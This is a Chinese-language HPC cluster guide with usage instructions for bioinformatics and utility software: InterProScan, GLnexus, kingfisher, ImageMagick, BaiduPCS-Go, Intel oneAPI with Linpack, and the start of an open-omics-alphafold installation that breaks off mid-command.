InterProScan是一个用于基因组序列功能注释的工具,它可以预测蛋白质和核酸序列的功能、结构和域。InterProScan基于多个数据库(如InterPro、Pfam、PRINTS、Prosite等)中的注释信息和模式,并利用序列比对和统计分析来推断序列的功能特征。
网页API¶
EBI提供了远程计算服务,通过 iprscan5.pl 或 iprscan5.py 可以将本地的序列文件上传到InterProScan官网后台计算,结果返回本地。本地不需要消耗计算资源,需要能联网,可直接在登录节点运行。每条序列返回一个结果文件。
$ wget https://raw.githubusercontent.com/ebi-wp/webservice-clients/master/perl/iprscan5.pl
$ chmod +x iprscan5.pl
$ ./iprscan5.pl --multifasta test_all_appl.fasta --maxJobs 25 --useSeqId --email test@test.com --outformat tsv
Submitting job for: UPI00043D6473
JobId: iprscan5-R20231012-030441-0244-77128907-p1m
RUNNING
RUNNING
RUNNING
RUNNING
FINISHED
Creating result file: UPI00043D6473.tsv.tsv
Submitting job for: UPI0004FABBC5
JobId: iprscan5-R20231012-030556-0901-62528903-p1m
RUNNING
RUNNING
RUNNING
RUNNING
FINISHED
Creating result file: UPI0004FABBC5.tsv.tsv
Submitting job for: UPI0002E0D40B
JobId: iprscan5-R20231012-030716-0570-58059556-p1m
$ ls
UPI00043D6473.tsv.tsv UPI0004FABBC5.tsv.tsv
本地运行¶
官方文档:https://interproscan-docs.readthedocs.io
$ module load interproscan/5.55-88.0
$ interproscan.sh -i <input_file> -o <output_directory> [options]
-i:指定输入文件,可以是蛋白质或核酸序列文件。-o:指定输出目录,用于保存结果文件。-f:指定输出格式,默认为tsv(Tab-separated values)。其他可选格式包括json、xml、html等。-cpu:指定CPU核心数,用于并行计算,默认为1。-goterms:生成Gene Ontology (GO) 注释信息。-pathways:生成kegg pathway 注释信息。-appl:指定要运行的特定应用程序模块。例如,-appl CDD将只运行CDD模块,-appl Pfam,Smart将同时运行Pfam和Smart模块。-iprlookup:启用InterPro数据库匹配,用于进一步注释已预测的域。
基本使用¶
由于interproscan是个计算密集型程序,每条序列的计算需要花费不少时间。因此,程序默认会将用户的序列与interpro官方已有的数据比较,如果用户提交的序列与官方已有数据完全匹配,则直接返回已经计算好的结果,此过程需要联网。如果无网络链接,程序会报错。
$ module load interproscan/5.55-88.0
$ interproscan.sh -i test_single_protein.fasta -f tsv -cpu 20
离线使用¶
在离线环境中可以添加 -dp 选项,使所有计算均在本地完成,耗时较长。
$ module load interproscan/5.55-88.0
$ interproscan.sh -i test_single_protein.fasta -f tsv -cpu 20 -dp
Tips
由于集群计算节点没有联网,使用本地计算服务程序时,需要添加 -dp 选项。
简介¶
glnexus (GL, genotype likelihood)用于对大规模 gvcf 进行 joint call,其由DNAnexus公司开发。官方宣称glnexus 可以代替 GATK CombineGVCFs 和 GATK GenotypeGVCFs,且速度要快很多。glnexus 为开源软件,可免费使用。
官网:https://github.com/dnanexus-rnd/GLnexus/
使用手册:https://github.com/dnanexus-rnd/GLnexus/wiki/Getting-Started
glnexus的输入主要为 gvcf 文件,支持 gatk 和 deepvariant 产生的 gvcf 文件。
如果是 WES 数据则还需要使用 --bed 选项指定 bed 文件,表示对指定的位置进行变异检测;如果不指定 --bed 选项,则表示对所有 contig 的所有位置都进行变异检测。WGS 项目可以不指定 --bed 选项。
glnexus输出文件为bcf(vcf的二进制格式),为方便后续使用可以转成vcf文件。
安装¶
官方给了编译好的二进制版本,但由于glic版本的问题无法在centos7上运行,源码编译也比较复杂。鉴于官方给了docker镜像,因此可以pull成singularity镜像,集群上下载了该镜像文件,可直接使用。
基本使用¶
# 运行glnexus
$ module load Singularity/3.7.3
$ singularity exec $IMAGE/glnexus/1.4.1.sif glnexus_cli -m 500 -t 35 --bed ref.bed --config gatk ../gvcf/*gz > merge_glnexus.bcf
# 将bcf文件转成vcf文件并压缩
$ module load BCFtools/1.15.1 HTSlib/1.18
$ bcftools view dv_1000G_ALDH2.bcf | bgzip -@ 4 -c > dv_1000G_ALDH2.vcf.gz
Note
glnexus 需要的内存较大,建议使用 high 队列中的整个节点(-q high -n 36),或 smp 队列(-q smp -n 36)。如果出现内存相关报错(terminate called after throwing an instance of 'std::bad_alloc'),可以寻求管理员协助处理。
软件选项说明:
-
--dir DIR, -d DIR过程文件目录,如果不指定,软件默认创建目录为./GLnexus.DB,软件运行之前须保证该目录不能存在 -
--config X, -c X配置文件,默认为gatk -
--bed FILE, -b FILE3列的bed文件,该区间为软件分析的区间。如果不指定则表示分析所有contig的所有位置 -
--list, -l指定放置所有gvcf文件路径的文件。如果样本数过多,可以将所有gvcf路径放在一个文件内,每行一个gvcf文件 -
--more-PL, -Pinclude PL from reference bands and other cases omitted by default。 : 以下为ChatGPT对这个选项的解释 : 在基因分型分析中,根据默认设置可能会忽略一些情况,而这种设置可以通过开启特定的选项来纳入这些情况。具体来说,这些情况包括参考区域中的等位基因,以及由于基础质量较低或对应序列缺失而被省略的等位基因。 : 在GATK等基因组学分析工具中,PL (Phred-scaled likelihoods)是一个常用的参数,用于表示不同基因型之间的似然比较。在默认设置下,由于参考区域的基因型应该是已知的,因此通常会被省略在分析过程中,从而在分析结果中也不包括与之相关的PL信息。类似地,如果样本中的一个等位基因由于低质量或其他原因而被省略,则其PL信息也可能会被忽略。 : 如果需要考虑这些被忽略的情况,可以在基因分型分析的选项中启用“include PL from reference bands and other cases omitted by default”选项,以便保留这些信息并纳入分析结果。这个选项可能会增加计算时间和内存需求,但有助于提高分析的准确性和可靠性,特别是在处理复杂的样本集和变异情况时。 -
--squeeze, -Sreduce pVCF size by suppressing detail in cells derived from reference bands -
--trim-uncalled-alleles, -aremove alleles with no output GT calls in postprocessing。 : 以下为ChatGPT对这个选项的解释 : 在基因组学数据分析中,通常会使用 Variant Call Format (VCF) 文件来存储样本的基因型信息。在 VCF 文件中,每个位点可以有多种不同的等位基因 (alleles),而每个样本都有对应的基因型 (genotype)。 : 在一些情况下,某些基因型可能由于种种原因无法得出合理的基因型调用结果。例如,可能由于覆盖度不足、信噪比过低或其他技术问题而导致这些样本没有输出有效的基因型调用结果。在这种情况下,VCF 文件中可能会包含无输出基因型调用的等位基因信息。 : 为了减少这类无意义的信息对后续分析的影响,在后处理 (postprocessing) 阶段,可以选择从 VCF 文件中移除这些无输出基因型调用的等位基因信息。具体来说,可以通过过滤掉没有输出 GT 调用的等位基因来实现。 : GT 是基因型 (genotype) 的缩写,代表样本的两个等位基因分别来自于哪个父本。如果 VCF 文件中某个位点上的所有样本都没有输出 GT 调用结果,那么该位点对应的所有等位基因信息都可以被认为是无效的,并在后处理阶段被移除。 : 通过移除无输出 GT 调用的等位基因,可以有效减少 VCF 文件的大小,并提高后续分析的可靠性和效率。 -
--mem-gbytes X, -m X预计能使用的内存大小,单位为GB,默认使用节点绝大多数内存容量 -
--threads X, -t X设置线程数,默认为节点所有线程
所有支持的gvcf文件类型
| Name | CRC32C | Description |
|---|---|---|
| gatk | 1926883223 | Joint-call GATK-style gVCFs |
| gatk_unfiltered | 4039280095 | Merge GATK-style gVCFs with no QC filters or genotype revision |
| xAtlas | 1991666133 | Joint-call xAtlas gVCFs |
| xAtlas_unfiltered | 221875257 | Merge xAtlas gVCFs with no QC filters or genotype revision |
| weCall | 2898360729 | Joint-call weCall gVCFs |
| weCall_unfiltered | 4254257210 | Merge weCall gVCFs with no filtering or genotype revision |
| DeepVariant | 2932316105 | Joint call DeepVariant whole genome sequencing gVCFs |
| DeepVariantWGS | 2932316105 | Joint call DeepVariant whole genome sequencing gVCFs |
| DeepVariantWES | 1063427682 | Joint call DeepVariant whole exome sequencing gVCFs |
| DeepVariantWES_MED_DP | 2412618877 | Joint call DeepVariant whole exome sequencing gVCFs, populating 0/0 DP from MED_DP instead of MIN_DP |
| DeepVariant_unfiltered | 3285998180 | Merge DeepVariant gVCFs with no QC filters or genotype revision |
| Strelka2 | 395868656 | [EXPERIMENTAL] Merge Strelka2 gVCFs with no QC filters or genotype revision |
错误处理¶
-
[GLnexus] [error] Failed to bulk load into DB: Failure: One or more gVCF inputs failed validation or database loading; check log for details. Failed to read from merge_glnexus.bcf: unknown file type每次失败重新运行时,需要删除之前运行产生的中间文件
GLnexus.DB,如果没有删除,则会出现上述报错。 -
[GLnexus] [error] ../gvcf/AL077.g.vcf.gz Exists: sample already exists; each input gVCF should have a unique sample name (header column #10) (AL077_SM AL077 (../gvcf/AL077.g.vcf.gz))经检查是有2个gvcf文件使用的同一个样本导致的报错
$ zcat AL075.g.vcf.gz |grep CHRO #CHROM POS ID REF ALT QUAL FILTER INFO FORMAT AL077_SM $ zcat AL077.g.vcf.gz |grep CHRO #CHROM POS ID REF ALT QUAL FILTER INFO FORMAT AL077_SM如果在前期的 BWA 比对过程中没有添加类似的样本信息
-R "@RG\tID:ERR194146\tSM:ERR194146\tPL:ILLUMINA",gvcf 中每个样本的名称都显示为sample,使用 glnexus 合并时也会遇到同样的报错。可以使用下面的命令修改。module load BCFtools/1.8 module load HTSlib/1.18 ## 修改g.vcf文件中样本名 cat sample.name.txt sample ERR9887846 bcftools reheader -s sample.name.txt ERR9887846.g.vcf.gz -o ERR9887846.g1.vcf.gz ## 然后创建索引: tabix -p vcf ERR9887846.g1.vcf.gz zcat ERR9887846.g.vcf.gz |sed -n '101,101p' #CHROM POS ID REF ALT QUAL FILTER INFO FORMAT sample zcat ERR9887846.g1.vcf.gz |sed -n '101,101p' #CHROM POS ID REF ALT QUAL FILTER INFO FORMAT ERR9887846 -
terminate called after throwing an instance of 'std::bad_alloc' what(): std::bad_alloc内存不够报错,可以请求管理员协助处理。
速度测试¶
| 物种 | 样本数 | gvcf.gz | 运行队列 | 耗时 | 内存 | 临时空间 |
|---|---|---|---|---|---|---|
| 未知 | 400 | 600 GB | normal | 6 h | 310 GB | 1.1 TB |
| 棉花 | 250 | 800 GB | smp | 15 h | 230 GB | 2.3 TB |
| 水稻 | 250 | 250 GB | smp | 4.5 h | 250 GB | - |
| 水稻 | 2800 | 2.8 TB | smp(s004) | 52 h | 680 GB | 8 TB |
简介¶
使用kingfisher可以快速从多个源下载公共测序数据 (EBI ENA, NCBI SRA, Amazon AWS 和 Google Cloud ),用户提供一个或多个"run accession number",如 ERR1739691,或 "BioProject accession number",如 PRJNA621514 或 SRP260223。
官网:https://wwood.github.io/kingfisher-download/
该软件主要有3种模式
-
get 模式:从多个源下载测序数据
-
annotate 模式:获取样本信息
-
extract 模式:格式转化,主要是将sra文件转成fastq格式
安装¶
可以使用conda进行
$ conda create -n kingfisher -c conda-forge -c bioconda kingfisher
$ conda activate kingfisher
(kingfisher)$ kingfisher get -r SRR12118866 -m ena-ftp
$ singularity pull docker://wwood/kingfisher:0.3.1
也可以手工安装方便做软件版本管理,需要先安装sratoolkit aria2 aspera-connect这几个依赖软件,以及 pandas tqdm requests extern argparse-manpage-birdtools awscli 这几个python包。
$ git clone https://github.com/wwood/kingfisher-download
$ python setup.py install --prefix=<install-path>
$ export PATH="<install-path>:$PATH"
$ module load kingfisher/0.3.1
使用¶
get 模式 下载数据¶
主要参数
-
-r, --run-identifiers RUN_IDENTIFIERS [RUN_IDENTIFIERS ...] 要下载/提取的运行编号,例如 ERR1739691
-
--run-identifiers-list RUN_IDENTIFIERS_LIST 包含换行分隔的运行标识符列表的文本文件,即一个列数为1的CSV文件。
-
-p, --bioprojects BIOPROJECTS [BIOPROJECTS ...] 要从中下载/提取的生物项目 ID 号,例如 PRJNA621514 或 SRP260223
-
-t, --extraction-threads EXTRACTION_THREADS 将sra文件转成fastq文件时使用的线程数
-
-f, --output-format-possibilities {sra,fastq,fastq.gz,fasta,fasta.gz} 指定下载的数据格式,默认为"fastq fastq.gz"
-
-m, --download-methods {aws-http,prefetch,aws-cp,gcp-cp,ena-ascp,ena-ftp} [{aws-http,prefetch,aws-cp,gcp-cp,ena-ascp,ena-ftp} ...] 如何下载 .sra 文件。如果指定多个方式,将依次尝试,直到成功为止 [必选项]。
| 方法 | 描述 |
|---|---|
| ena-ascp | 使用Aspera从ENA下载 .fastq.gz 文件,然后可以进一步转换。这是最快的方法,因为不需要更快速的转换工具。 |
| ena-ftp | 使用curl从ENA下载 .fastq.gz 文件,然后可以进一步转换。这相对较快,因为不需要更快速的转换工具。 |
| prefetch | 使用NCBI预取从 SRA-Tools 下载 .SRA 文件,然后使用 fasterq-dump 提取。 |
| aws-http | 使用带有多个连接线程的 aria2c 从 AWS 开放数据计划下载 .SRA 文件,然后使用 fasterq-dump 提取。 |
| aws-cp | 使用 aws s3 cp 从 AWS 下载 .SRA 文件,然后使用 fasterq-dump 提取。通常不需要付费或 AWS 账户。 |
| gcp-cp | 使用 Google Cloud gsutil 从 Google Cloud 下载 .SRA 文件,然后使用 fasterq-dump 提取。需要付费和 Google Cloud 账户。 |
使用举例
$ kingfisher get -r ERR1739691 -m ena-ascp aws-http prefetch
extract 模式 格式转换¶
将sra文件转成fastq格式
主要参数
-
-t 线程数
-
-f {sra,fastq,fastq.gz,fasta,fasta.gz} 转换后的格式
使用举例
$ kingfisher extract --sra ERR1739691.sra -t 16 -f fastq.gz
annotate模式 获取样本信息¶
可以获取样本的大小、建库方式、测序平台等信息
主要参数
-
-r, --run-identifiers RUN_IDENTIFIERS [RUN_IDENTIFIERS ...] 要下载/提取的运行编号,例如 ERR1739691
-
--run-identifiers-list, --run-accession-list, --run-identifiers-list RUN_IDENTIFIERS_LIST 包含换行分隔的运行标识符列表的文本文件,即一个列数为1的CSV文件。
-
-p, --bioprojects BIOPROJECTS [BIOPROJECTS ...] 要从中下载/提取的生物项目 ID 号,例如 PRJNA621514 或 SRP260223
-
-o, --output-file OUTPUT_FILE 输出写入的文件名 [默认: stdout]
-
-f, --output-format {human,csv,tsv,json,feather,parquet} 输出格式 [默认 human]
-
-a, --all-columns 打印所有元数据列 [默认: 仅打印少数选择的列]
使用举例
$ kingfisher annotate -r ERR1739691
run | bioproject | Gbp | library_strategy | library_selection | model | sample_name | taxon_name
---------- | ---------- | ----- | ---------------- | ----------------- | ------------------- | ----------- | ----------
ERR1739691 | PRJEB15706 | 2.382 | WGS | RANDOM | Illumina HiSeq 2500 | MM1_1 | metagenome
ImageMagick 是一款创建、编辑、合成、转换图像的命令行工具。支持格式超过 200 种,包括常见的 PNG, JPEG, GIF, HEIC, TIFF, DPX, EXR, WebP, Postscript, PDF, SVG 等。功能包括调整,翻转,镜像(mirror),旋转,扭曲,修剪和变换图像,调整图像颜色,应用各种特殊效果,或绘制文本,线条,多边形,椭圆和贝塞尔曲线等。配合Linux shell工具,ImageMagic可以很方便地对大量图片做批量处理。支持在linux、mac、windows等多个平台使用。
软件仓库:https://github.com/ImageMagick/ImageMagick
使用文档:https://imagemagick.org/Usage/
安装¶
源码安装
$ git clone https://github.com/ImageMagick/ImageMagick
$ ./configure --prefix="path-to-install"
$ make
$ make install
magick
animate -> magick
compare -> magick
composite -> magick
conjure -> magick
convert -> magick
display -> magick
identify -> magick
import -> magick
magick-script -> magick
mogrify -> magick
montage -> magick
stream -> magick
$ module load ImageMagick/7.0.8-63
# 查看manual
$ man magick
使用¶
格式转换¶
将jpg 转成png 格式
$ convert foo.jpg foo.png
批量操作¶
将当前目录下所有的 jpg 图片转成 png
$ find ./ -name "*.jpg"|xargs -i basename {} .jpg|xargs -i convert {}.jpg {}.png
缩小图片尺寸¶
将图片 foo.jpg 生成宽高为原图宽高50%的缩略图 bar.jpg。
$ convert -resize 50%x50% -quality 70 -strip foo.jpg bar.jpg
解释:
-quality 70:降低缩略图的质量为 70,取值范围 1 ( 最低图像质量和最高压缩率 ) 到 100 ( 最高图像质量和最低压缩率 ),默认值根据输出格式有75、92、100,选项适用于JPEG / MIFF / PNG。-strip:让缩略图移除图片内嵌的所有配置文件,注释等信息,以减小文件大小。-resize 50%x50%:定义输出的缩略图宽高为原图的 50% 。
批量操作¶
将当前目录下所有的 jpg 图片进行等比缩小
$ find ./ -name "*.jpg"|xargs -i basename {} .jpg|xargs -i convert -resize 50%x50% {}.jpg {}_50.jpg
裁剪图片¶
从(50,50) 坐标开始,裁剪一个100⨉100 大小的图片(乘号用小写英文字母xyz的x就可以)
$ convert image.png -crop 100x100+50+50 foo.png
100⨉100 的小图片,生成foo-0.png, foo-1.png, ……
$ convert image.png -crop 100x100 foo.png
裁剪到图像边缘¶
这个功能也可以叫去除图片的空白,就好像对文本去除空格一样,图片也可以去除空白的像素,以得到能容纳图像的最小图片。
$ convert -trim foo.png bar.png
翻转¶
上下翻转:
$ convert -flip foo.png bar.png
左右翻转:
$ convert -flop foo.png bar.png
模糊¶
高斯模糊:
$ convert -blur 80 foo.jpg foo.png
单色¶
把图片变为黑白颜色:
$ convert -monochrome foo.png bar.png
油画效果¶
可用这个功能,把一张普通的图片,变成一张油画,效果非常的逼真
$ convert -paint 4 foo.png bar.png
旋转¶
把一张图片,旋转一定的角度。30 表示向右旋转30度,如果要向左旋转,度数就是负数。
$ convert -rotate 30 foo.png bar.png
炭笔效果¶
$ convert -charcoal 2 foo.png bar.png
参考:
BaiduPCS-Go 百度网盘Linux命令行客户端
https://github.com/qjfoidnh/BaiduPCS-Go
官方文档写得比较详细,以下列出部分常用的操作。
安装¶
下载解压就可以,注意下载版本为 linux-amd64
$ wget https://github.com/qjfoidnh/BaiduPCS-Go/releases/download/v3.9.5/BaiduPCS-Go-v3.9.5-linux-amd64.zip
$ unzip BaiduPCS-Go-v3.9.5-linux-amd64.zip
$ module load BaiduPCS-Go/3.9.5
登录¶
Warning
登录之后才能进行后面所有其它操作
BaiduPCS-Go 无法使用传统的账号密码或手机号验证码登录,目前建议使用BDUSS登录。
BDUSS是登录百度后的唯一身份凭证,使用BDUSS可以登录百度旗下的各类主流软件;使用BDUSS登录账号,不需要输入验证码;修改密码BDUSS值也会改变;
获取BDUSS:在浏览器登录百度云账号,按 F12,打开开发者模式, 应用程序(Application) ——> 存储(Storage) ——> Cookie ——> 查找 BDUSS 值
# 登录——使用BDUSS登录
$ BaiduPCS-Go login -bduss=xxxxxxx
百度帐号登录成功: yyyyyy
# 查看账户列表
$ BaiduPCS-Go loglist
# UID 用户名 性别 AGE
0 111111111 yyyyyy ♂ 15
# 查看当前登录账户
$ BaiduPCS-Go who
当前帐号 uid: 111111111, 用户名: yyyyyy, 性别: ♂, 年龄: 15
# 退出账号
$ BaiduPCS-Go logout
# 获取存储空间使用情况
$ BaiduPCS-Go quota
用户名: yyyyyy, 总空间: 4TB, 已用空间: 2TB, 比率: 50%
目录/文件操作¶
# 切换百度云目录
$ BaiduPCS-Go cd 测试
改变工作目录: /测试
# 切换 上级目录
$ BaiduPCS-Go cd ..
# 切换 根目录
$ BaiduPCS-Go cd /
# 使用通配符
$ BaiduPCS-Go cd /我的*
# 显示当前目录
$ BaiduPCS-Go pwd
/测试
# 创建目录
$ BaiduPCS-Go mkdir test
# 删除文件/目录
$ BaiduPCS-Go rm file1 dir1 file2 dir2
# 拷贝文件/目录
$ BaiduPCS-Go cp test.txt /测试2/test.txt
# 移动重命名文件/目录
$ BaiduPCS-Go cp test.txt /测试2/
$ BaiduPCS-Go cp test.txt test2.txt
# 查看百度云目录下文件
$ BaiduPCS-Go ls
当前目录: /测试
----
# 文件大小 修改日期 文件(目录)
0 3.90MB 2024-01-08 11:45:22 BaiduPCS-Go-v3.9.5-linux-amd64.zip
1 653.34MB 2024-01-08 14:09:29 ERR1739691_1.fastq.gz
2 51.81GB 2024-01-08 13:50:18 ERR194146_1.fastq.gz
3 0B 2024-01-08 11:42:16 test.txt
总: 52.45GB 文件总数: 4, 目录总数: 0
----
# 列出树形目录
$ BaiduPCS-Go tree <目录>
# 按文件名搜索文件(不支持查找目录)
# 默认在当前工作目录搜索
# BaiduPCS-Go search [-path=<需要检索的目录>] [-r] <关键字>
# 搜索根目录的文件
$ BaiduPCS-Go search -path=/ 关键字
# 搜索当前工作目录的文件
$ BaiduPCS-Go search 关键字
# 递归搜索当前工作目录的文件
$ BaiduPCS-Go search -r 关键字
# 如搜索 ERR194
$ BaiduPCS-Go search -r ERR194
# 文件大小 修改日期 路径
0 51.81GB 2024-01-10 08:47:07 /测试/ERR194146_1.fastq.gz
总: 51.81GB 文件总数: 1, 目录总数: 0
----
BaiduPCS-Go 命令后,进入交互模式,然后使用上面的 ls pwd cd mv rm search 等操作命令,支持 Tab 键路径补齐,与在linux命令行下操作类似。使用quit、exit、Ctrl+q 退出交互模式。
$ BaiduPCS-Go
提示: 方向键上下可切换历史命令.
提示: Ctrl + A / E 跳转命令 首 / 尾.
提示: 输入 help 获取帮助.
BaiduPCS-Go:测试 yyyyyy$ ls
当前目录: /测试
----
# 文件大小 修改日期 文件(目录)
0 3.90MB 2024-01-08 11:45:22 BaiduPCS-Go-v3.9.5-linux-amd64.zip
1 653.34MB 2024-01-08 14:09:29 ERR1739691_1.fastq.gz
2 51.81GB 2024-01-08 13:50:18 ERR194146_1.fastq.gz
3 0B 2024-01-08 11:42:16 test.txt
4 0B 2024-01-08 15:51:03 test2.txt
总: 52.45GB 文件总数: 5, 目录总数: 0
----
BaiduPCS-Go:测试 yyyyyy$ cd /
改变工作目录: /
BaiduPCS-Go:/ yyyyyy$ pwd
/
分享/转存文件¶
设置分享文件/目录
$ BaiduPCS-Go share set <文件/目录1> <文件/目录2> ...
$ BaiduPCS-Go share s <文件/目录1> <文件/目录2> ...
$ BaiduPCS-Go share list
$ BaiduPCS-Go share l
取消分享文件/目录
$ BaiduPCS-Go share cancel <shareid_1> <shareid_2> ...
$ BaiduPCS-Go share c <shareid_1> <shareid_2> ...
# 转存分享链接里的文件到当前目录
# 注意: 转存文件保存到当前工作目录下, 不支持指定.
$ BaiduPCS-Go transfer <分享链接> <提取码>
$ BaiduPCS-Go transfer <秒传链接>
# 将 https://pan.baidu.com/s/12L_ZZVNxz5f_2CccoyyVrW (提取码edv4) 转存到当前目录
$ BaiduPCS-Go transfer https://pan.baidu.com/s/12L_ZZVNxz5f_2CccoyyVrW edv4
$ BaiduPCS-Go transfer https://pan.baidu.com/s/12L_ZZVNxz5f_2CccoyyVrW?pwd=edv4
下载¶
Warning
别人分享的文件需转存到自己的账号下才能下载
# 从百度云下载文件到服务器指定路径
# BaiduPCS-Go d <百度网盘需要下载的文件/目录> --saveto <服务器目的目录>
$ BaiduPCS-Go d ERR1739691_1.fastq.gz --saveto .
[0] 提示: 当前下载最大并发量为: 1, 下载缓存为: 65536
[1] 加入下载队列: /测试/ERR1739691_1.fastq.gz
[1] ----
类型 文件
文件路径 /测试/ERR1739691_1.fastq.gz
文件名称 ERR1739691_1.fastq.gz
文件大小 685080567, 653.343741MB
md5 (可能不正确) 7a6eff36ff0b636f75a84b69fcd00a4a
app_id 266719
fs_id 643496830425886
创建日期 2024-01-08 14:09:29
修改日期 2024-01-08 14:09:29
[1] 准备下载: /测试/ERR1739691_1.fastq.gz
[1] 将会下载到路径: ERR1739691_1.fastq.gz
[1] ↓ 653.34MB/653.34MB 355.26KB/s in 2h23m56s, left 0s .................
[1] 下载完成, 保存位置: ERR1739691_1.fastq.gz
[1] 跳过文件有效性检验
下载结束, 时间: 2h23m56.639s, 数据总量: 653.343741MB
--test测试下载, 此操作不会保存文件到本地--owoverwrite, 覆盖已存在的文件--status输出所有线程的工作状态--save将下载的文件直接保存到当前工作目录--saveto value将下载的文件直接保存到指定的目录-x为文件加上执行权限, (windows系统无效)--mode value下载模式, 可选值: pcs, stream, locate, 默认为 locate, 相关说明见上面的帮助 (default: "locate")-p value指定下载线程数 (default: 0)-l value指定同时进行下载文件的数量 (default: 0)--retry value下载失败最大重试次数 (default: 3)--nocheck下载文件完成后不校验文件--mtime将本地文件的修改时间设置为服务器上的修改时间--dindex value使用备选下载链接中的第几个,默认第一个 (default: 0)--fullpath以网盘完整路径保存到本地
上传¶
$ BaiduPCS-Go u ERR1739691_1.fastq.gz .
[0] 提示: 当前上传单个文件最大并发量为: 4, 最大同时上传文件数为: 4
[1] 加入上传队列: /home/user/data/ERR1739691_1.fastq.gz
[1] 准备上传: /home/user/data/ERR1739691_1.fastq.gz
[1] 检测秒传中, 请稍候...
[1] 秒传失败, 开始上传文件...
[1] ↑ 639.25MB/653.34MB 7.27MB/s in 1m24s ............
[1] 上传文件成功, 保存到网盘路径: /测试/ERR1739691_1.fastq.gz
上传结束, 时间: 1m28.768s, 总大小: 653.343741MB
-p value指定单个文件上传的最大线程数 (default: 0)--retry value上传失败最大重试次数 (default: 3)-l value指定同时上传的最大文件数 (default: 0)--norapid不检测秒传--nosplit禁用分片上传--policy value对同名文件的处理策略
软件下载¶
Intel oneAPI Base Toolkit download
Intel oneAPI HPC Toolkit download
其它相关工具下载
https://www.intel.com/content/www/us/en/developer/tools/oneapi/toolkits.html
2023 版
wget https://registrationcenter-download.intel.com/akdlm/IRC_NAS/7deeaac4-f605-4bcf-a81b-ea7531577c61/l_BaseKit_p_2023.1.0.46401_offline.sh
wget https://registrationcenter-download.intel.com/akdlm/IRC_NAS/1ff1b38a-8218-4c53-9956-f0b264de35a4/l_HPCKit_p_2023.1.0.46346_offline.sh
Intel oneAPI Base Toolkit 安装配置¶
# 下载
$ wget https://registrationcenter-download.intel.com/akdlm/IRC_NAS/163da6e4-56eb-4948-aba3-debcec61c064/l_BaseKit_p_2024.0.1.46_offline.sh
# 安静模式安装、并指定安装位置
$ sh l_BaseKit_p_2024.0.1.46_offline.sh -a --silent --eula accept --install-dir=DIR
# 设置环境变量
$ source DIR/setvars.sh
# 包含的模块
advisor
ccl
compiler
dal
debugger
dev-utilities
dnnl
dpcpp-ct
dpl
ipp
ippcp
mkl
mpi
tbb
vtune
Intel oneAPI HPC Toolkit 安装配置¶
# 下载
$ wget https://registrationcenter-download.intel.com/akdlm/IRC_NAS/1b2baedd-a757-4a79-8abb-a5bf15adae9a/l_HPCKit_p_2024.0.0.49589_offline.sh
# 安静模式安装、并指定安装位置
$ sh l_HPCKit_p_2024.0.0.49589_offline.sh -a --silent --eula accept --install-dir=DIR
# 设置环境变量
$ source DIR/setvars.sh
# 包含的模块
dev-utilities
inspector
itac
mpi
集群调用¶
# Intel oneAPI Base Toolkit
$ module load oneAPI_BaseKit/2024.0.1.46
To set enviroment run: source $ROOTONEAPIBASE/setvars.sh intel64
$ source source $ROOTONEAPIBASE/setvars.sh intel64
# Intel oneAPI HPC Toolkit
$ module load oneAPI_HPCKit/2024.0.0.49589
To set enviroment run: source $ROOTONEAPIHPC/setvars.sh intel64
$ source $ROOTONEAPIHPC/setvars.sh intel64
linkpack 测试¶
参考:
https://docs.hpc.sjtu.edu.cn/app/benchtools/hpl.html
跑之前需要根据硬件配置调整 HPL.dat 中的参数,可以使用下面这个网页工具,给定配置参数,自动生成 HPC.dat 文件
http://www.advancedclustering.com/act_kb/tune-hpl-dat-file/
单节点¶
$ module load oneAPI_BaseKit/2024.0.1.46
$ source $ROOTONEAPIBASE/setvars.sh intel64
$ cd $ROOTONEAPIBASE/mkl/2024.0/share/mkl/benchmarks/mp_linpack
$ ./runme_intel64_dynamic
多节点¶
#BSUB -J linpack
#BSUB -q parallel
#BSUB -n 144
#BSUB -R "span[ptile=36]"
#BSUB -o stdout_%J.out
#BSUB -e stderr_%J.err
module load oneAPI_BaseKit/2024.0.1.46
source $ROOTONEAPIBASE/setvars.sh intel64
mpirun -np $LSB_DJOB_NUMPROC $ROOTONEAPIBASE/mkl/2024.0/share/mkl/benchmarks/mp_linpack/xhpl_intel64_dynamic
open-omics-alphafold为intel官方在intel xeon cpu上优化过的alphafold,推理过程基于intel第4代可扩展处理器(sapphire rapids)AVX512 FP32 和 AMX-BF16,加速效果堪比NVIDIA A100。
官方代码库:https://github.com/IntelLabs/open-omics-alphafold
官方测试数据 Intel Xeon is all you need for AI inference: Performance Leadership on Real World Applications
安装配置¶
Note
安装配置过程中需要多次从GitHub上下载代码,如果出现网络问题无法下载的情况,可以使用GitHub镜像,具体使用见 github镜像。
-
安装配置 oneAPI BaseKit,具体见 oneAPI
-
下载代码库
安装目录为
~/opt/alphafold/$ cd ~/opt/alphafold/ $ git clone https://github.com/IntelLabs/open-omics-alphafold.git -
使用mamba安装依赖
$ cd ~/opt/alphafold/open-omics-alphafold/ # 由于安装过程中存在冲突问题,删除conda_requirements.yml中的 jax==0.4.8 jaxlib==0.4.7 $ micromamba env create -f conda_requirements.yml $ micromamba activate iaf2 (iaf2) $ # update submodules (iaf2) $ git submodule update --init --recursive - 载入oneAPI和高版本GCC(GCC >= 9.4.0)环境,以及cmake。这里使用集群上已经安装好的。
(iaf2) $ source /public/home/software/opt/bio/software/oneAPI_BaseKit/2024.0.1.46/setvars.sh intel64 (iaf2) $ source /public/home/software/opt/bio/software/oneAPI_BaseKit/2024.0.1.46/tbb/latest/env/vars.sh (iaf2) $ module load GCC/9.4.0 CMake/3.19.8 (iaf2) $ export CC=/public/home/software/opt/bio/software/GCC/9.4.0/bin/gcc - 安装AVX-512优化版hh-suite
测试安装的hh-suite,
(iaf2) $ cd ~/opt/alphafold/open-omics-alphafold/ (iaf2) $ git clone --recursive https://github.com/IntelLabs/hh-suite.git (iaf2) $ cd hh-suite (iaf2) $ mkdir build && cd build # 由于集群CPU是skylake,将icelake-server换成skylake-avx512,否则会出现报错,如果是其他CPU型号,则需要更换对应的产品代码 (iaf2) $ cmake -DCMAKE_INSTALL_PREFIX=`pwd`/release -DCMAKE_CXX_COMPILER="icpx" -DCMAKE_CXX_FLAGS_RELEASE="-O3 -march=skylake-avx512" .. (iaf2) $ make -j 4 && make install (iaf2) $ ./release/bin/hhblits -h./input//example.fa为输入文件。如果下面的程序运行没问题则表示hh-suite安装正常,否则会在运行过程中报错Illegal instruction。(iaf2) $ cd ~/opt/alphafold/open-omics-alphafold/ (iaf2) $ ./hh-suite/build/release/bin/hhblits -i ./input//example.fa -cpu 20 -oa3m /tmp/tmpthcmjqar_output.a3m -o 